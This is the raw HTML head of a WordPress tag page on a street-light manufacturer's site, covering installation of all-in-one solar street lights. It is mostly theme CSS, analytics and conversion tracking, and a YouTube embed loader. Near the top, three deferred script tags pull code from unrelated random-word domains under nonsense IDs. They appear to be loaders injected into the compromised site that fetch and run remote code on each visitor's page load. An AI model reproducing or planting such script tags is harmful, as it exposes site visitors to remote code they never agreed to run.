var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-library-css' href='https://www.chinastreetlight.com/wp-includes//css/dist/block-library/style.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stylesheet-css' href='https://www.chinastreetlight.com/wp-content/cache/background-css/www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/style.css?ver=1768809662&wpr_t=1769430623' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/css/swiper.min.css?ver=1768809662' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pages-css' href='https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/css/pages.css?ver=1768809662' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='blocks-css' href='https://www.chinastreetlight.com/wp-content/cache/background-css/www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/css/blocks.css?ver=1768809663&wpr_t=1769430623' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.chinastreetlight.com/wp-content/cache/background-css/www.chinastreetlight.com/wp-content/themes/smartenterprise/css/swipebox.min.css?wpr_t=1769430623' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentytwenty-css' href='https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/css/twentytwenty.css?ver=1768809663' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js" defer></script>
<link rel="https://api.w.org/" href="https://www.chinastreetlight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chinastreetlight.com/wp-json/wp/v2/tags/197" /><!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-Y9N9SN9WZS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Y9N9SN9WZS');
</script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-796764566"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-796764566');

</script>

<script type="rocketlazyloadscript">
    window.addEventListener("load", function (event) {
        document.addEventListener('click', function (e) {
            const dom = e.target.closest('[type="submit"]');
            if (dom === null) return;
            var form = dom.closest('form');
            var email = form.querySelector('[placeholder="Email (We will Reply you Via Email in 24 Hours)"]').value.trim().toLowerCase();
            if (email != "") {
                gtag('set', 'user_data', { 'email': email })
                gtag('event', 'PII', { 'send_to': 'AW-796764566' })
                gtag('event', '表单提交');

            };

        });

    })

</script>
<script type="rocketlazyloadscript">
    window.addEventListener('load', function (event) {
        document.querySelectorAll('[type="submit"]').forEach(function (e) {
            e.addEventListener('click', function () {
                setTimeout(function () {
                    var textToTrack = "Submited Successful！";
                    if (document.body.textContent.includes(textToTrack)) {
                        console.log('Text "${textToTrack}" exists in the document.');
                        gtag('event', 'conversion', {'send_to': 'AW-796764566/5H73CN6Hm4YbEJbT9vsC'});
                    } else {
                        console.log('"Text "${textToTrack}" does not exist in the document.""');
                    }
                }, 5000);
            });
        });
    });
</script>

<!-- Event snippet for Email Submit conversion page -->

<script type="rocketlazyloadscript">

    window.addEventListener('load', function (event) {
        document.querySelectorAll('[href*="mailto:"]').forEach(function (e) {
            e.addEventListener('click', function () {
                gtag('event', 'conversion', {'send_to': 'AW-796764566/bqyiCOSHm4YbEJbT9vsC'});
            });
        });
    });

</script>

<!-- Event snippet for Whatsapp Submit conversion page -->

<script type="rocketlazyloadscript">

    window.addEventListener('load', function (event) {

        document.querySelectorAll('[href*="https://api.whatsapp.com/"]').forEach(function (e) {
            e.addEventListener('click', function () {
                gtag('event', 'conversion', {'send_to': 'AW-796764566/IV8mCOGHm4YbEJbT9vsC'});
            });

        });

    });
</script><script type="rocketlazyloadscript">
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute( "aria-label", "加载YouTube视频" );
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fwww.chinastreetlight.com" );
				iframe.setAttribute( "frameborder", "0" );
				iframe.setAttribute( "allowfullscreen", "1" );
				iframe.setAttribute( "allow", "accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" );
				el.parentNode.replaceChild( iframe, el );
			}
		</script><style id="extraordinaryvision_customize_css" type="text/css">.nomorepost p {font-size:16px;}.nomorepost p {line-height:32px; padding-bottom:5px;}.fixded .fidex_m{top:46px;}.search_boxs{border: 2px solid #2ba8db;}.search_box_in p span.sel,.search_box_ins p span.sel,#newseach .search_boxs input[type="text"] + input{background: #2ba8db;    color: #fff;}.search_boxs input[type="text"] + input{color: #2ba8db;}@media screen and (min-width:1371px) and (max-width:200000px){.menu_header li.menu-item{padding:0 25px;margin-right: 0;}}#pageLoad,#pageLoad samp{background:#0f1923}#pageLoad span,#pageLoad p{color:#fff}.toolbar_btn i{color:#36af56}.toolbar_btn span{color:#2644ef}.new_footer_bottm{background-color:#e2e2e2}.new_footer_bottm p,.new_footer_bottm p a,.yl_menu a{color:#212121}
.content_tab_title .btn.themecolor1 span, .post_content  .has-themecolor-1-color{color:#2ba8db;}
.content_tab_title .btn.themecolor2 span, .post_content  .has-themecolor-2-color{color:#007fc4;}
.content_tab_title .btn.bthemecolor1.active,.content_tab_title .btn.tabcolor1.swiper-pagination-bullet-active,.has-themecolor-1-background-color{background-color:#2ba8db!important;}
.content_tab_title .btn.bthemecolor2.active,.content_tab_title .btn.tabcolor1.swiper-pagination-bullet-active,.has-themecolor-2-background-color{background-color:#007fc4!important;}

.twentytwenty-container.themecolorhover .twentytwenty-before-label::before,.twentytwenty-container.themecolorhover  .twentytwenty-after-label::before,.twentytwenty-container.themecolorhover  .twentytwenty-horizontal .twentytwenty-handle::before,.twentytwenty-container.themecolorhover .twentytwenty-handle::before,.twentytwenty-container.themecolorhover  .twentytwenty-handle::after,.twentytwenty-container.wihitehover.themecolorhover .twentytwenty-handle{background: #2ba8db;}
.twentytwenty-container.themecolorhover .twentytwenty-handle{background: #0e65f3;border: 3px solid #2ba8db;}
.twentytwenty-container.themecolorhover  .twentytwenty-left-arrow{border-right: 6px solid #fff;}
.twentytwenty-container.themecolorhover  .twentytwenty-right-arrow{border-left: 6px solid  #fff;}
.list_nav_ts font,.cat_loop li .case_text span, .cat_loop li .case_text span time, .case_loop li .case_text span, .case_loop li .case_text span time,.post_in_list_head .main-title,.post_content a.btn_url,.themepark_listbox .themepark_listbox_list li i,.cat_loop li .case_text .vedio_url,.case_title_lists h1.mantitle,.list_nav_title .fas.fa-align-left,.cat_page .cat-text li .case_text span, .cat_page .cat-text li .case_text span time,.index_nav_ul li.current-menu-item span,.tagbox a,#relevant   li .case_text span,#relevant  li .case_text span time,.toolbar_pc ul li i.out,.toolbar_move ul li i.out,.aside .more_m,.blog_loop article .describe time i, .blog_loop article span i,.themepark-comment .active,.close_bar,.toolbar_pc ul .sub-menu a i{color:#2ba8db}.toolbar_pc ul li:hover .sub-menu a i,.product_loop.mian_loop.swiper-container.swiperb .swiper-next, .product_loop.mian_loop.swiper-container.swiperb .swiper-prev,.wiget-colm_in  .index_nav_ul li a:hover  span,.product_loop  .date-title time span:first-child{color:#2ba8db!important;}
.post_content h2::before,.content .description,.case_title_lists a.active,.content_tab_title a.active,.pager a.current,.pager span.current,.pager a:hover,.xian_o .xo,.cat_page .cat-text li .case_text .vedio_url,.cat_page .cat-text li .case_time time:first-child,.thenepark-slide .pagination span.swiper-pagination-bullet-active,.tagbox a:hover,.list_ul_box_out .pagination span.swiper-pagination-bullet-active,#nomo2 .themepark_icon_box_i::before,.list_swiper_tap .pagination span.swiper-pagination-bullet-active,.toolbar_pc ul li:hover,.toolbar_pc ul li:hover a, .index_tag_nav_ul li:hover,.swiper-pagination-bullet-active,.mapinfo a,.fristcatlist li.chosed,.content_tab_title .btn.active,.product_loop.mian_loop.radius .probtn,.post_content thead,.post_content tfoot,.tab_pic.shu .post_gallery_out .swiper-next,.tab_pic.shu .post_gallery_out .swiper-prev,.post_content .probtn{background: #2ba8db;}
.post_content a.btn_url,.cat_loop li .case_text .vedio_url,.tagbox a,.aside .more_m,.themepark-comment_form_box lable.rideo.ac{border: solid 1px  #2ba8db;}
.post_gallery .swiper-slide a.active img,.post_content ul.csbox_pt li span a.product_cs_img.active{border: solid 2px  #2ba8db;}.themepark-iconslide-t.zs .iconslide-box{border-left: 1px solid #2ba8db;}
.themepark-iconslide-t.zs .pagination span,.wiget-colm_in  .index_nav_ul li:hover::before,.index_nav_ul li.current-menu-item::before,.post_gallery_out2.btnb .post_gallery_nomral_pagination span.swiper-pagination-bullet-active{ background:#2ba8db;}
.themepark-iconslide-t.zs .btn_bottom_slide .swiper-next,.themepark-iconslide-t.zs .btn_bottom_slide .swiper-prev{color: #2ba8db;border: 1px solid #2ba8db;}
.post_content a.btn_url:hover,.cat_loop li .case_text .vedio_url:hover,.index_tagcloud a:hover,.cat_page .cat-text li .case_text .vedio_url:hover,.aside .more_m:hover,.product_info_btn a:hover, .post_content .product_info_btn a:hover,.woocommerce button.single_add_to_cart_button:hover, .External_button:hover,.proinquirybtn:hover,.bottom_pro_meta_in a:hover,.post_content .probtn:hover{background: #007fc4!important;color:#fff!important;}
.post_content a.bttombtn:hover,.product_loop.mian_loop.radius .probtn:hover{background: #007fc4!important;color:#fff!important; padding-left:8px!important;padding-right:8px!important; border:none!important;}
.post_content a.btn_url:hover,.cat_loop li .case_text .vedio_url:hover,.product_info_btn a:hover, .post_content .product_info_btn a:hover,.proinquirybtn:hover{border: solid 1px  #007fc4;}.boton_duibi a.goto_duibi:hover,.thenepark-slide-out .thenepark-slide .pcimg_text .pcimg_btn:hover,.videoboxbtn span:hover span,.product_loop.swiperb .product_post.swiper-slide-active,.product_loop.swiperb .product_post:hover{background: #007fc4!important;},.product_loop .date-title time span{color: #007fc4}
#screening .widget  ul li.current-cat-parent,#screening .widget ul li.current-cat, #screening .widget ul li.current-menu-item, #screening .widget ul li.chosen,#nav_product_mue #choose,.select,.nav_product_mu li .sub-menu li a:hover,#nav_product_mue #choose,#screening .price_slider_wrapper .button,.screening_close i, .nav_product_close i,.themepark-screening-ul-cat li:hover, .themepark-screening-ul-cat li.active,.screeningtitleresultbox .resultbox span.active{background: #2ba8db}.breadcrumbs{background:#ffffff}.breadcrumbs nav a,.breadcrumbs nav span,.breadcrumbs nav{color:#2ba8db}.archive,.single,.page{background:#f7fafc}@media screen and (min-width:1025px) and (max-width:200000px){.noposition2 .sub-menu,.noposition .nav_block_contents_out{height:550px;max-height:550px;}.header_top_ba{background-color:#f4f2f2}.header_top_in a{font-size:13px}.header_top_in a{color:#040000}.woo_head_btnbox li i,.listlet li i,.listlet li.search_box_btn i.search_iocn,.listlet li.text_ul_btn{font-size:16px;}.menu_header li.menu-item .sub-menu,.header  .menu_header li.noposition2 .sub-menu li.menu-item,.header  .menu_header li.noposition2 .sub-menu::after{width:255px;}.menu_header li.menu-item .sub-menu .sub-menu{left:256px;}.header  .header_pic_nav li.noposition2  .sub-menu.nav_block_contents_out{padding-left:255px}.header .header_pic_nav li.noposition2:first-child{min-width:255px;}.header .header_pic_nav li.noposition2:first-child a{float:none;}	.header  .header_pic_nav li.noposition2:first-child{background-color:#5e8b0f;}body .header  .header_pic_nav li.noposition2:first-child a.mu_a  > span.obk,body .newhead2.header  .header_pic_nav li.noposition2:first-child::after, body .newhead2.header  .header_pic_nav li.noposition2:first-child::before{color:#fff;}.mu_move_container_bac_clor{background-color:#fbfbfb}.menu_header li.menu-item a.mu_a  span.obk,.menu_header li.menu-item a.mu_a,.menu_header li.menu-item-has-children::after,.menu_header li.xiala::after,.menu_header li.menu-item ul.sub-menu li:hover ul.sub-menu li a.mu_a  span.obk,.menu_header li::before,.menu_header li.menu-item a.mu_a{color:#0211d9;font-size:16px;}.menu_header li span.obk,.menu_header li.menu-item a.mu_a{font-weight:normal;}.menu_header li:hover::before, .menu_header li:hover::after, .menu_header li.current-menu-item::before,  .menu_header li.menu-item:hover a.mu_a span.obk,.menu_header li:hover ul.sub-menu li:hover span.obk,.menu_header li ul.sub-menu li ul.sub-menu li:hover  a.mu_a  span, .menu_header li.current-menu-item a.mu_a  span.obk, .menu_header li .sub-menu li.current-menu-item a.mu_a  span.obk,.menu_header li:hover i,.menu_header li.current-menu-item.menu-item-has-children:after,.header .header_pic_nav.showfristmu li.noposition2 a.mu_a > span.obk,.newhead2.header .showfristmu li.noposition2.menu-item-has-children::after,.menu_header li:hover{color:#5e8b0f}.header_pic_nav li.xiala:hover i,.menu_header li.current-product-ancestor a.mu_a  span.obk,.menu_header li.current-product-ancestor::after  {color:#5e8b0f}}@media screen and (min-width:1px) and (max-width:1024px){.header_pic_nav li.menu-item.current-menu-item a.mu_a span,.header_pic_nav li.menu-item.current-category-parent  a.mu_a span,.menu_header li.current-category-parent::before,.menu_header li.current-menu-item::before,.header_pic_nav li.menu-item.current-post-ancestor a.mu_a span,.header_pic_nav li.menu-item.current-post-ancestor::before{color:#2ba8db;}.header_pic_nav li.menu-item.current-menu-item::after,.header_pic_nav li.menu-item.current-category-parent::after,.header_pic_nav li.menu-item.current-post-ancestor::after{background:#2ba8db}}</style><link rel="icon" href="https://www.chinastreetlight.com/wp-content/uploads/2022/12/cropped-fac-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chinastreetlight.com/wp-content/uploads/2022/12/cropped-fac-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chinastreetlight.com/wp-content/uploads/2022/12/cropped-fac-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chinastreetlight.com/wp-content/uploads/2022/12/cropped-fac-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/open/js/jweixin-1.0.0.js?ver=1768809665" defer></script>
<!--[if lt IE 9]>
<script> 
(function() {
     if (! 
     /*@cc_on!@*/
     0) return;
     var e = "abbr, article, aside, audio, canvas, datalist, details, dialog, eventsource, figure, footer, header, hgroup, mark, menu, meter, nav, output, progress, section, time, video".split(', ');
     var i= e.length;
     while (i--){
         document.createElement(e[i])
     } 
})() 
</script>
<![endif]-->

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">img.lazyload,img.lazyloading{--wpr-bg-11c94407-4aab-416b-bb02-291822d92930: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/img/loading.svg');}.menu_header li.menu-item.hot::after{--wpr-bg-ba46f970-60a5-424e-8cc5-b83eec2acd4f: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/hot.gif');}.search_box_in .close_seach,.search_box_ins .close_seach{--wpr-bg-8683c98c-0b76-44d8-85be-7639ab2e7375: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/close_search.png');}.upbtn_move{--wpr-bg-6fbdee93-a506-494e-822f-eaa6b36ddcfd: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/w_80.png');}.ajax_no_login{--wpr-bg-278ffba9-6a42-4931-bf35-18c9343df41b: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/w_80.png');}.themepark-comment_img_delet{--wpr-bg-8a3763a6-f6ec-4cec-803f-acdbefdbaff8: url('https://www.chinastreetlight.com/wp-content/themes/images/b_80.png');}#swipebox-slider .slide-loading{--wpr-bg-f775909c-b77e-44a4-bbb0-7ed9ac738e94: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/img/loader.gif');}#swipebox-overlay{--wpr-bg-6b04f311-5037-4be8-94e3-6dee695f9a24: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/b_80.png');}#swipebox-close,#swipebox-next,#swipebox-prev{--wpr-bg-fd30ff90-caca-41a0-8126-268982ee7a53: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/img/icons.png');}#swipebox-close{--wpr-bg-b4181ec3-4b17-40fe-81e5-64012c2a748b: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/img/icons.png');}#swipebox-close::after{--wpr-bg-254892f1-50c2-4bdc-b78f-8e3a604267db: url('https://www.chinastreetlight.com/wp-content/themes/smartenterprise/img/icons.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"img.lazyload,img.lazyloading","style":"img.lazyload,img.lazyloading{--wpr-bg-11c94407-4aab-416b-bb02-291822d92930: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/loading.svg');}","hash":"11c94407-4aab-416b-bb02-291822d92930","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/loading.svg"},{"selector":".menu_header li.menu-item.hot","style":".menu_header li.menu-item.hot::after{--wpr-bg-ba46f970-60a5-424e-8cc5-b83eec2acd4f: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/hot.gif');}","hash":"ba46f970-60a5-424e-8cc5-b83eec2acd4f","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/hot.gif"},{"selector":".search_box_in .close_seach,.search_box_ins .close_seach","style":".search_box_in .close_seach,.search_box_ins .close_seach{--wpr-bg-8683c98c-0b76-44d8-85be-7639ab2e7375: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/close_search.png');}","hash":"8683c98c-0b76-44d8-85be-7639ab2e7375","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/close_search.png"},{"selector":".upbtn_move","style":".upbtn_move{--wpr-bg-6fbdee93-a506-494e-822f-eaa6b36ddcfd: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/w_80.png');}","hash":"6fbdee93-a506-494e-822f-eaa6b36ddcfd","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/w_80.png"},{"selector":".ajax_no_login","style":".ajax_no_login{--wpr-bg-278ffba9-6a42-4931-bf35-18c9343df41b: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/w_80.png');}","hash":"278ffba9-6a42-4931-bf35-18c9343df41b","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/w_80.png"},{"selector":".themepark-comment_img_delet","style":".themepark-comment_img_delet{--wpr-bg-8a3763a6-f6ec-4cec-803f-acdbefdbaff8: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/images\/b_80.png');}","hash":"8a3763a6-f6ec-4cec-803f-acdbefdbaff8","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/images\/b_80.png"},{"selector":"#swipebox-slider .slide-loading","style":"#swipebox-slider .slide-loading{--wpr-bg-f775909c-b77e-44a4-bbb0-7ed9ac738e94: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/loader.gif');}","hash":"f775909c-b77e-44a4-bbb0-7ed9ac738e94","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/loader.gif"},{"selector":"#swipebox-overlay","style":"#swipebox-overlay{--wpr-bg-6b04f311-5037-4be8-94e3-6dee695f9a24: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/b_80.png');}","hash":"6b04f311-5037-4be8-94e3-6dee695f9a24","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/images\/b_80.png"},{"selector":"#swipebox-close,#swipebox-next,#swipebox-prev","style":"#swipebox-close,#swipebox-next,#swipebox-prev{--wpr-bg-fd30ff90-caca-41a0-8126-268982ee7a53: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/icons.png');}","hash":"fd30ff90-caca-41a0-8126-268982ee7a53","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/icons.png"},{"selector":"#swipebox-close","style":"#swipebox-close{--wpr-bg-b4181ec3-4b17-40fe-81e5-64012c2a748b: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/icons.png');}","hash":"b4181ec3-4b17-40fe-81e5-64012c2a748b","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/icons.png"},{"selector":"#swipebox-close","style":"#swipebox-close::after{--wpr-bg-254892f1-50c2-4bdc-b78f-8e3a604267db: url('https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/icons.svg');}","hash":"254892f1-50c2-4bdc-b78f-8e3a604267db","url":"https:\/\/www.chinastreetlight.com\/wp-content\/themes\/smartenterprise\/img\/icons.svg"}]; const rocket_excluded_pairs = [];</script></head>

<body class="archive tag tag-how-to-install-an-all-in-one-solar-street-light tag-197 wp-theme-smartenterprise notxf drop msheader" data-link="https://www.chinastreetlight.com/tag/how-to-install-an-all-in-one-solar-street-light/" >

	

	<header class="header  newhead2  newhead2   addtop">
				<div class="header_top"><div class="header_top_in">
		   <div class="header_top_left"><a href="/category/products/solar-street-light/"><i class="fas fa-solar-panel"></i>Solar Street Light</a><a href="/category/products/led-street-light/"><i class="fas fa-shower"></i>LED Street Light</a><a href="/category/products/high-mast-led-light/"><i class="fas fa-heading"></i>High Mast Light</a><a href="/category/products/flood-led-light/"><i class="fas fa-lightbulb"></i>LED Flood Light</a><a href="/category/products/high-bay-led-light/"><i class="fas fa-warehouse"></i>High Bay Light</a></div><div class="header_top_right"><a href="#"><i class="fas fa-globe"></i>English</a></div>		
			<div class="wp_clear"></div>
		</div>
		<div class="header_top_ba"></div>
		</div>
				<div class="nav">
			<div class="logo">
